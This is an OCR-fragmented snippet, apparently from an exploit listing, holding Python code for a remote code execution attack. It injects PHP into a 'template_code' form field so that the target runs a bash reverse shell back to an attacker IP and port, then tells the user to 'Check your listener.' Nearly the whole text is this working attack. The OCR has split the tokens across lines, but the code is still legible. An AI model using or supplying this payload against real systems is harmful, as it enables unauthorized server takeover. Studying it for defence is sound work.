
	code 
=
"<?php\nexec(\"/bin/bash -c 
'bash -i >& /dev/tcp/{}/{} 
0>&1'\");"
.
format
(
attacker_ip
,
listening_port
)
	expl_data 
=
{
"get_fp_from_form"
:
"true"
,
"template_code"
:
 code
,
"obj_class_name"
:
''
}
	requests
.
post
(
target_url
,
headers
=
target_headers
,
 data
=
expl_data
)
print
(
"Check your listener."
)
Tags:
Advisory/Source:
Link